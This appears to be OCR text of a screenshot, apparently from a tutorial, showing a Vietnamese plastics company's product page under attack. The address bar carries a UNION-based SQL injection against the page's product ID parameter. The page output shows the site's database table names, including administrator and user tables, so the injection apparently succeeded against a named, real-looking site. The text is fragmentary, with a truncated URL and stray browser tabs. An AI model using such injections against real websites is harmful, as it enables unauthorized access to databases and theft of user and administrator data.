 nhuaphucthinh.com.vn/product.php?id=null%20union%20select%201,2,group_concat(table_name),4,5,6,7,8,9,10,11%20from%20information_schema.tables%20where%20table
Ngôn ngữ lập trình... eCode | Đào tạo lập... Java 05 - Lập trình... Nhập môn mật mã... Xây dựng ứng dụn... 3D Photos Slidesho... Java cơ bản 20: OO...
PT PHÚC THỊNH PLASTIC
Sự lựa chọn của bạn
Adobe Flash Player is blocked
X NHỰA PHÚC THỊNH - Địa chỉ: 155/1A Đất Thánh P.6 Q
Trang chủ Sản phẩm Giới thiệu Liên hệ
Tìm kiếm mặt hàng trong Tất cả Tìm kiếm
Bạt phủ xe hơi »
administrator,category,countries,doitac,manufacturer,permit,product,user
5
Bạt phủ xe Mô tô »